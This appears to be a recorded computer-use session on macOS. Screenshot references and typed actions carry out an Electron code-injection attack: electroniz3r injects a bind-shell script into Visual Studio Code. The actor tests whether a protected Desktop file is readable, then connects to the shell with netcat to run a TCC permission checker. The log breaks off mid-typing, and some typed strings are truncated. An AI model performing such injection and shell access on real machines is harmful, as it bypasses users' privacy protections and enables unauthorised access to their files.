
{"action": "mouse_move", "coordinate": [175, 521]}

{"action": "mouse_move", "coordinate": [892, 324]}

Run electroniz3r inject on /Applications/Visual Studio Code.app with --predefined-script bindShell
{"action": "type", "text": "ectroniz3r"}

{"action": "type", "text": "inject"}

{"action": "type", "text": "/Applications/Vi"}

{"action": "type", "text": "sual\\ Studio\\ Code.app/ --pre"}

{"action": "type", "text": "defined-script"}

{"action": "type", "text": "bindShell"}

{"action": "mouse_move", "coordinate": [236, 200]}

Attempt cat ~/Desktop/secret.txt to show the read is denied
{"action": "type", "text": "cat ~/"}

{"action": "type", "text": "Desktop"}

{"action": "type", "text": "/secret.txt"}

Connect with nc 127.0.0.1 12345 and run /tmp/TCC-Checker-Swift in the bind shell
{"action": "left_click_drag", "start_coordinate": [85, 171], "coordinate": [297, 170]}

{"action": "type", "text": "nc 127.0.0.1 12345"}

{"action": "type", "text": "TCC"}

{"action": "type", "text": "-Checker"}
